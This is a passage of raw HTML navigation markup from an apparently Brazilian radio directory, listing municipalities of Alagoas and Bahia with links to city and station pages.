href="cidade.php?idC=2368">- Belo Monte</a></li> <li><a href="dial.php?idC=1764"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1764">- Boca da Mata</a></li> <li><a href="cidade.php?idC=2369">- Branquinha</a></li> <li><a href="cidade.php?idC=2370">- Cacimbinhas</a></li> <li><a href="cidade.php?idC=2371">- Cajueiro</a></li> <li><a href="cidade.php?idC=2392">- Camaragipe</a></li> <li><a href="dial.php?idC=2372"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2372">- Campestre</a></li> <li><a href="dial.php?idC=781"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=781">- Campo Alegre</a></li> <li><a href="cidade.php?idC=2373">- Campo Grande</a></li> <li><a href="cidade.php?idC=2374">- Canapi</a></li> <li><a href="dial.php?idC=1756"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1756">- Capela</a></li> <li><a href="cidade.php?idC=2382">- Carneiros</a></li> <li><a href="cidade.php?idC=2375">- Chã Preta</a></li> <li><a href="cidade.php?idC=2376">- Coite de Noia</a></li> <li><a href="cidade.php?idC=2377">- Colônia Leopoldina</a></li> <li><a href="dial.php?idC=2391"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2391">- Coqueiro Seco</a></li> <li><a href="dial.php?idC=1296"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1296">- Coruripe</a></li> <li><a href="cidade.php?idC=2378">- Craíbas</a></li> <li><a href="dial.php?idC=1757"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1757">- Delmiro Gouveia</a></li> <li><a href="dial.php?idC=2379"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2379">- Dois Riachos</a></li> <li><a href="cidade.php?idC=2380">- Estrela de Alagoas</a></li> <li><a href="cidade.php?idC=2381">- Feira Grande</a></li> <li><a href="cidade.php?idC=6674">- Feliz Deserto</a></li> <li><a href="dial.php?idC=5433"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5433">- Flexeiras</a></li> <li><a href="dial.php?idC=1305"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1305">- Girau do Ponciano</a></li> <li><a href="dial.php?idC=4747"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4747">- Ibateguara</a></li> <li><a href="cidade.php?idC=6723">- Igaci</a></li> <li><a href="dial.php?idC=1284"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1284">- Igreja Nova</a></li> <li><a href="cidade.php?idC=6675">- Jacaré dos Homens</a></li> <li><a href="dial.php?idC=4786"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4786">- Jacuípe</a></li> <li><a href="dial.php?idC=6652"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6652">- Japaratinga</a></li> <li><a href="cidade.php?idC=2550">- Jaramataia</a></li> <li><a href="dial.php?idC=6724"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6724">- Jequiá da Praia</a></li> <li><a href="dial.php?idC=1765"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1765">- Joaquim Gomes</a></li> <li><a href="cidade.php?idC=6725">- Jundiá</a></li> <li><a href="dial.php?idC=2464"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2464">- Junqueiro</a></li> <li><a href="cidade.php?idC=2545">- Lagoa da Canoa</a></li> <li><a href="cidade.php?idC=2546">- Limoeiro de Anadia</a></li> <li><a href="dial.php?idC=79"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=79">- Maceió</a></li> <li><a href="dial.php?idC=668"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=668">- Major Isidoro</a></li> <li><a href="dial.php?idC=4768"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4768">- Mar Vermelho</a></li> <li><a href="dial.php?idC=1297"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1297">- Maragogi</a></li> <li><a href="dial.php?idC=4730"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4730">- Maravilha</a></li> <li><a href="dial.php?idC=4362"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4362">- Marechal Deodoro</a></li> <li><a href="dial.php?idC=2797"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2797">- Maribondo</a></li> <li><a href="cidade.php?idC=6726">- Mata Grande</a></li> <li><a href="dial.php?idC=524"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=524">- Matriz de Camaragibe</a></li> <li><a href="dial.php?idC=4966"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4966">- Messias</a></li> <li><a href="dial.php?idC=1763"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1763">- Murici</a></li> <li><a href="dial.php?idC=1769"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1769">- Novo Lino</a></li> <li><a href="cidade.php?idC=3428">- Olho d Água das Flores</a></li> <li><a href="cidade.php?idC=6727">- Olho d Água do Casado</a></li> <li><a href="cidade.php?idC=2547">- Olho Grande d Água</a></li> <li><a href="cidade.php?idC=6653">- Olivença</a></li> <li><a href="dial.php?idC=4769"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4769">- Ouro Branco</a></li> <li><a href="cidade.php?idC=6728">- Palestina</a></li> <li><a href="dial.php?idC=1275"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1275">- Palmeira dos Índios</a></li> <li><a href="dial.php?idC=1768"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1768">- Pão de Açúcar</a></li> <li><a href="cidade.php?idC=7445">- Pariconha</a></li> <li><a href="dial.php?idC=4235"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4235">- Paripueira</a></li> <li><a href="dial.php?idC=6676"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6676">- Passo de Camaragibe</a></li> <li><a href="dial.php?idC=4770"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4770">- Paulo Jacinto</a></li> <li><a href="dial.php?idC=1339"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1339">- Penedo</a></li> <li><a href="cidade.php?idC=6780">- Piaçabuçu</a></li> <li><a href="dial.php?idC=4470"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4470">- Pilar</a></li> <li><a href="dial.php?idC=782"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=782">- Piranhas</a></li> <li><a href="cidade.php?idC=6779">- Poço das Trincheiras</a></li> <li><a href="dial.php?idC=1298"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1298">- Porto Calvo</a></li> <li><a href="dial.php?idC=6729"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6729">- Porto de Pedras</a></li> <li><a href="dial.php?idC=4139"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4139">- Porto Real do Colégio</a></li> <li><a href="dial.php?idC=4755"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4755">- Quebrângulo</a></li> <li><a href="dial.php?idC=1759"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1759">- Rio Largo</a></li> <li><a href="cidade.php?idC=3387">- Roteiro</a></li> <li><a href="cidade.php?idC=4472">- Santa Luzia do Norte</a></li> <li><a href="dial.php?idC=542"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=542">- Santana do Ipanema</a></li> <li><a href="cidade.php?idC=5649">- Santana do Mundaú</a></li> <li><a href="cidade.php?idC=648">- São Brás</a></li> <li><a href="dial.php?idC=1767"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1767">- São José da Laje</a></li> <li><a href="dial.php?idC=4771"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4771">- São José da Tapera</a></li> <li><a href="dial.php?idC=5852"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5852">- São Luís do Quitunde</a></li> <li><a href="dial.php?idC=1762"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1762">- São Miguel dos Campos</a></li> <li><a href="dial.php?idC=6730"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6730">- São Miguel dos Milagres</a></li> <li><a href="dial.php?idC=1766"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1766">- São Sebastião</a></li> <li><a href="dial.php?idC=4471"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4471">- Satuba</a></li> <li><a href="cidade.php?idC=6731">- Senador Rui Palmeira</a></li> <li><a href="cidade.php?idC=5853">- Tanque D Arca</a></li> <li><a href="cidade.php?idC=2548">- Taquarana</a></li> <li><a href="dial.php?idC=783"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=783">- Teotônio Vilela</a></li> <li><a href="dial.php?idC=2549"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2549">- Traipu</a></li> <li><a href="dial.php?idC=1760"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1760">- União dos Palmares</a></li> <li><a href="dial.php?idC=1758"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1758">- Viçosa</a></li> 			      </ul>     
		      </li>
		      <li class="parent2"><a href="#" title="">Bahia</a>
		      		<ul class="sub-menu2">     
		
<li><a href="dial.php?idC=2275"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2275">- Abaíra</a></li> <li><a href="dial.php?idC=2276"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2276">- Abaré</a></li> <li><a href="cidade.php?idC=2277">- Acajutiba</a></li> <li><a href="cidade.php?idC=2278">- Adustina</a></li> <li><a href="dial.php?idC=2279"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2279">- Água Fria</a></li> <li><a href="cidade.php?idC=2280">- Aiquara</a></li> <li><a href="dial.php?idC=480"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=480">- Alagoinhas</a></li> <li><a href="cidade.php?idC=2281">- Alcobaça</a></li> <li><a href="cidade.php?idC=2329">- Almadina</a></li> <li><a href="dial.php?idC=854"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=854">- Amargosa</a></li> <li><a href="dial.php?idC=1940"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1940">- Amélia Rodrigues</a></li> <li><a href="dial.php?idC=4921"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4921">- América Dourada</a></li> <li><a href="dial.php?idC=2330"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2330">- Anagé</a></li> <li><a href="dial.php?idC=2331"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2331">- Andaraí</a></li> <li><a href="cidade.php?idC=1865">- Andorinha</a></li> <li><a href="dial.php?idC=2332"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2332">- Angical</a></li> <li><a href="dial.php?idC=1942"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1942">- Anguera</a></li> <li><a href="cidade.php?idC=1612">- Antas</a></li> <li><a href="cidade.php?idC=1941">- Antônio Cardoso</a></li> <li><a href="cidade.php?idC=2333">- Antônio Gonçalves</a></li> <li><a href="cidade.php?idC=2334">- Aporá</a></li> <li><a href="cidade.php?idC=2335">- Apuarema</a></li> <li><a href="cidade.php?idC=2336">- Araçás</a></li> <li><a href="cidade.php?idC=1394">- Aracatu</a></li> <li><a href="dial.php?idC=2337"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2337">- Araci</a></li> <li><a href="dial.php?idC=2338"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2338">- Aramari</a></li> <li><a href="cidade.php?idC=2339">- Arataca</a></li> <li><a href="cidade.php?idC=2341">- Aratuípe</a></li> <li><a href="cidade.php?idC=5054">- Aurelino Leal</a></li> <li><a href="cidade.php?idC=2340">- Baianópolis</a></li> <li><a href="dial.php?idC=1646"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1646">- Baixa Grande</a></li> <li><a href="cidade.php?idC=2342">- Banzaê</a></li> <li><a href="dial.php?idC=962"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=962">- Barra</a></li> <li><a href="dial.php?idC=2343"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2343">- Barra da Estiva</a></li> <li><a href="dial.php?idC=2344"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2344">- Barra do Choça</a></li> <li><a href="dial.php?idC=2345"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2345">- Barra do Mendes</a></li> <li><a href="cidade.php?idC=2390">- Barra do Rocha</a></li> <li><a href="dial.php?idC=468"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=468">- Barreiras</a></li> <li><a href="cidade.php?idC=2346">- Barro Alto</a></li> <li><a href="cidade.php?idC=1864">- Barro Preto</a></li> <li><a href="cidade.php?idC=2348">- Barrocas </a></li> <li><a href="cidade.php?idC=2349">- Belmonte </a></li> <li><a href="dial.php?idC=4757"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4757">- Belo Campo</a></li> <li><a href="dial.php?idC=4756"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4756">- Biritinga</a></li> <li><a href="cidade.php?idC=4754">- Boa Nova</a></li> <li><a href="cidade.php?idC=4753">- Boa Vista do Tupim</a></li> <li><a href="dial.php?idC=963"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=963">- Bom Jesus da Lapa</a></li> <li><a href="cidade.php?idC=4758">- Boninal</a></li> <li><a href="cidade.php?idC=1647">- Bonito</a></li> <li><a href="cidade.php?idC=4759">- Boquira</a></li> <li><a href="cidade.php?idC=4760">- Botuporã</a></li> <li><a href="dial.php?idC=2290"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2290">- Brejões</a></li> <li><a href="cidade.php?idC=4761">- Brejolândia</a></li> <li><a href="dial.php?idC=4762"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4762">- Brotas de Macaúbas</a></li> <li><a href="dial.php?idC=880"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=880">- Brumado</a></li> <li><a href="cidade.php?idC=4750">- Buerarema</a></li> <li><a href="dial.php?idC=4751"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4751">- Buritirama</a></li> <li><a href="cidade.php?idC=4752">- Caatiba</a></li> <li><a href="cidade.php?idC=5180">- Cabaceiras do Paraguaçu</a></li> <li><a href="dial.php?idC=2908"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2908">- Cachoeira</a></li> <li><a href="cidade.php?idC=4763">- Caculé</a></li> <li><a href="cidade.php?idC=4764">- Caém</a></li> <li><a href="cidade.php?idC=4765">- Caetanos</a></li> <li><a href="dial.php?idC=894"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=894">- Caetité</a></li> <li><a href="cidade.php?idC=3601">- Cafarnaum</a></li> <li><a href="cidade.php?idC=4501">- Cairu</a></li> <li><a href="cidade.php?idC=1592">- Caldeirão Grande</a></li> <li><a href="dial.php?idC=1560"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1560">- Camacan</a></li> <li><a href="dial.php?idC=896"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=896">- Camaçari</a></li> <li><a href="cidade.php?idC=4766">- Camamu</a></li> <li><a href="cidade.php?idC=4767">- Campo Alegre de Lourdes</a></li> <li><a href="dial.php?idC=969"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=969">- Campo Formoso</a></li> <li><a href="cidade.php?idC=4775">- Canápolis</a></li> <li><a href="cidade.php?idC=6265">- Canarana</a></li> <li><a href="dial.php?idC=2472"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2472">- Canavieiras</a></li> <li><a href="cidade.php?idC=7354">- Canavieiras (Poxim do Sul)</a></li> <li><a href="cidade.php?idC=6270">- Candeal</a></li> <li><a href="dial.php?idC=2543"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2543">- Candeias</a></li> <li><a href="cidade.php?idC=4776">- Candiba</a></li> <li><a href="dial.php?idC=2258"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2258">- Cândido Sales</a></li> <li><a href="cidade.php?idC=3517">- Cansanção</a></li> <li><a href="dial.php?idC=4777"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4777">- Canudos</a></li> <li><a href="cidade.php?idC=6719">- Capela do Alto Alegre</a></li> <li><a href="dial.php?idC=63"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=63">- Capim Grosso</a></li> <li><a href="cidade.php?idC=4774">- Caraíbas</a></li> <li><a href="dial.php?idC=4243"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4243">- Caravelas</a></li> <li><a href="cidade.php?idC=4773">- Cardeal da Silva</a></li> <li><a href="dial.php?idC=4358"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4358">- Carinhanha</a></li> <li><a href="dial.php?idC=2441"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2441">- Casa Nova</a></li> <li><a href="dial.php?idC=3868"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3868">- Castro Alves</a></li> <li><a href="dial.php?idC=1704"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1704">- Catolândia</a></li> <li><a href="dial.php?idC=1923"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1923">- Catu</a></li> <li><a href="dial.php?idC=2476"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2476">- Central</a></li> <li><a href="cidade.php?idC=1821">- Chorrochó</a></li> <li><a href="dial.php?idC=4236"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4236">- Cícero Dantas</a></li> <li><a href="cidade.php?idC=4778">- Cipó</a></li> <li><a href="cidade.php?idC=4779">- Coaraci</a></li> <li><a href="cidade.php?idC=4781">- Cocos</a></li> <li><a href="dial.php?idC=4692"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4692">- Conceição da Feira</a></li> <li><a href="cidade.php?idC=5128">- Conceição do Almeida</a></li> <li><a href="dial.php?idC=501"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=501">- Conceição do Coité</a></li> <li><a href="dial.php?idC=1403"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1403">- Conceição do Jacuípe</a></li> <li><a href="cidade.php?idC=1925">- Conde</a></li> <li><a href="dial.php?idC=6271"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6271">- Condeúba</a></li> <li><a href="cidade.php?idC=2449">- Contendas do Sincorá</a></li> <li><a href="dial.php?idC=1645"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1645">- Coração de Maria</a></li> <li><a href="dial.php?idC=4782"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4782">- Cordeiros</a></li> <li><a href="dial.php?idC=4783"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4783">- Coribe</a></li> <li><a href="dial.php?idC=4784"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4784">- Coronel João Sá</a></li> <li><a href="dial.php?idC=2855"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2855">- Correntina</a></li> <li><a href="cidade.php?idC=3433">- Cotegipe</a></li> <li><a href="cidade.php?idC=1857">- Cravolândia</a></li> <li><a href="cidade.php?idC=6272">- Crisópolis</a></li> <li><a href="cidade.php?idC=3432">- Cristópolis</a></li> <li><a href="dial.php?idC=1841"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1841">- Cruz das Almas</a></li> <li><a href="cidade.php?idC=4688">- Curaçá</a></li> <li><a href="dial.php?idC=6097"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6097">- Dário Meira</a></li> <li><a href="dial.php?idC=2544"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2544">- Dias d'Ávila</a></li> <li><a href="dial.php?idC=5189"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5189">- Dom Basílio</a></li> <li><a href="cidade.php?idC=6648">- Dom Macedo Costa</a></li> <li><a href="cidade.php?idC=6654">- Elísio Medrado</a></li> <li><a href="cidade.php?idC=4785">- Encruzilhada</a></li> <li><a href="dial.php?idC=3518"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3518">- Entre Rios</a></li> <li><a href="cidade.php?idC=4788">- Érico Cardoso</a></li> <li><a href="dial.php?idC=2274"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2274">- Esplanada</a></li> <li><a href="dial.php?idC=213"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=213">- Euclides da Cunha</a></li> <li><a href="cidade.php?idC=7355">- Euclides da Cunha (Ruilândia)</a></li> <li><a href="dial.php?idC=507"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=507">- Eunápolis</a></li> <li><a href="cidade.php?idC=4789">- Fátima</a></li> <li><a href="cidade.php?idC=1849">- Feira da Mata</a></li> <li><a href="dial.php?idC=112"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=112">- Feira de Santana</a></li> <li><a href="cidade.php?idC=4790">- Filadélfia</a></li> <li><a href="cidade.php?idC=4791">- Firmino Alves</a></li> <li><a href="cidade.php?idC=1943">- Floresta Azul</a></li> <li><a href="cidade.php?idC=4535">- Formosa do Rio Preto</a></li> <li><a href="dial.php?idC=4179"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4179">- Gandu</a></li> <li><a href="dial.php?idC=4792"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4792">- Gavião</a></li> <li><a href="cidade.php?idC=4793">- Gentio do Ouro</a></li> <li><a href="cidade.php?idC=4794">- Glória</a></li> <li><a href="cidade.php?idC=4795">- Gongogi</a></li> <li><a href="cidade.php?idC=5181">- Governador Mangabeira</a></li> <li><a href="cidade.php?idC=1861">- Guajeru</a></li> <li><a href="dial.php?idC=512"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=512">- Guanambi</a></li> <li><a href="cidade.php?idC=4796">- Guaratinga</a></li> <li><a href="cidade.php?idC=3869">- Heliópolis</a></li> <li><a href="dial.php?idC=1610"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1610">- Iaçu</a></li> <li><a href="cidade.php?idC=4797">- Ibiassucê</a></li> <li><a href="dial.php?idC=1863"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1863">- Ibicaraí</a></li> <li><a href="cidade.php?idC=3870">- Ibicoara</a></li> <li><a href="dial.php?idC=4798"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4798">- Ibicuí</a></li> <li><a href="cidade.php?idC=2517">- Ibipeba</a></li> <li><a href="cidade.php?idC=4799">- Ibipitanga</a></li> <li><a href="cidade.php?idC=4800">- Ibiquera</a></li> <li><a href="cidade.php?idC=4801">- Ibirapitanga</a></li> <li><a href="cidade.php?idC=4802">- Ibirapuã</a></li> <li><a href="cidade.php?idC=4803">- Ibirataia</a></li> <li><a href="cidade.php?idC=4804">- Ibitiara</a></li> <li><a href="cidade.php?idC=4805">- Ibititá</a></li> <li><a href="dial.php?idC=4171"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4171">- Ibotirama</a></li> <li><a href="dial.php?idC=1551"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1551">- Ichu</a></li> <li><a href="cidade.php?idC=2531">- Igaporã</a></li> <li><a href="cidade.php?idC=1858">- Igrapiúna</a></li> <li><a href="cidade.php?idC=3361">- Iguaí</a></li> <li><a href="dial.php?idC=135"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=135">- Ilhéus</a></li> <li><a href="cidade.php?idC=2501">- Inhambupe</a></li> <li><a href="dial.php?idC=4387"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4387">- Ipecaetá </a></li> <li><a href="dial.php?idC=2439"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2439">- Ipiaú</a></li> <li><a href="dial.php?idC=2459"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2459">- Ipirá</a></li> <li><a href="cidade.php?idC=7361">- Ipirá (Umburanas)</a></li> <li><a href="cidade.php?idC=4806">- Ipupiara</a></li> <li><a href="cidade.php?idC=4807">- Irajuba</a></li> <li><a href="cidade.php?idC=3294">- Iramaia</a></li> <li><a href="dial.php?idC=6655"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6655">- Iraquara</a></li> <li><a href="dial.php?idC=3871"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3871">- Irará</a></li> <li><a href="dial.php?idC=939"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=939">- Irecê</a></li> <li><a href="dial.php?idC=4122"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4122">- Itabela</a></li> <li><a href="dial.php?idC=2603"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2603">- Itaberaba</a></li> <li><a href="dial.php?idC=134"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=134">- Itabuna</a></li> <li><a href="cidade.php?idC=4844">- Itacaré</a></li> <li><a href="cidade.php?idC=7005">- Itacaré (Taboquinhas)</a></li> <li><a href="cidade.php?idC=4843">- Itaetê</a></li> <li><a href="cidade.php?idC=4842">- Itagi</a></li> <li><a href="dial.php?idC=4841"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4841">- Itagibá</a></li> <li><a href="dial.php?idC=4840"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4840">- Itagimirim</a></li> <li><a href="cidade.php?idC=2488">- Itaju do Colônia</a></li> <li><a href="dial.php?idC=1343"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1343">- Itajuípe</a></li> <li><a href="dial.php?idC=973"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=973">- Itamaraju</a></li> <li><a href="cidade.php?idC=4838">- Itamari</a></li> <li><a href="dial.php?idC=2469"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2469">- Itambé</a></li> <li><a href="cidade.php?idC=4846">- Itanagra</a></li> <li><a href="dial.php?idC=4845"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4845">- Itanhém</a></li> <li><a href="dial.php?idC=1285"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1285">- Itaparica</a></li> <li><a href="cidade.php?idC=4170">- Itapé</a></li> <li><a href="cidade.php?idC=4839">- Itapebi</a></li> <li><a href="dial.php?idC=895"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=895">- Itapetinga</a></li> <li><a href="dial.php?idC=2816"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2816">- Itapicuru</a></li> <li><a href="cidade.php?idC=6899">- Itapicuru (Lagoa Redonda)</a></li> <li><a href="cidade.php?idC=6273">- Itapitanga</a></li> <li><a href="cidade.php?idC=4847">- Itaquara</a></li> <li><a href="dial.php?idC=4848"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4848">- Itarantim</a></li> <li><a href="dial.php?idC=4849"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4849">- Itatim</a></li> <li><a href="dial.php?idC=4850"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4850">- Itiruçu</a></li> <li><a href="dial.php?idC=4851"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4851">- Itiúba</a></li> <li><a href="dial.php?idC=4852"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4852">- Itororó</a></li> <li><a href="dial.php?idC=1869"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1869">- Ituaçu</a></li> <li><a href="dial.php?idC=1874"><img src="images/radio.gif" height=15 width=15 align=right></a><a 